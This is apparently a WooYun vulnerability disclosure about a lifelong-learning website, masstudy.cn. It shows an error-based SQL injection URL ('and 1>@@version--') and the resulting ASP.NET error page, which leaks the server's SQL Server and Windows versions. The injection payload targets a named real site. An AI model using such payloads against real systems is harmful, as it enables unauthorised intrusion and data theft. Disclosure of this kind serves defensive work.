 事业单位 www.masstudy.cn/web/activiList.aspx?ActiviId=13%20and%201>@@version-- 终身学习平台
此网页为 英文 网页，是否需要翻译？ 使用有道翻译 使用谷歌翻译
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
www.wooyun.org